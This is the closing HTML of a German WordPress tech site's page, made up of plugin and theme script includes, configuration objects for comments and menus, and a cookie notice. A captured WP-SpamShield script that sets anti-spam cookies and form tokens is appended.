<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"b897e6adfc","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"12641","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"483388764a","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"84dd91ae63","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 597
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('2dab018d5dfcabbaa18b32b0dea26c84','1176a137bf8ecc63238838e08bafc572','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','1349213ff289b0517e7c938a92028a01').attr('value','d0d3211aba1d80f6b9bfd5bb5509ee4f').appendTo(h);return true;})});
// Generated in: 0.000575 seconds
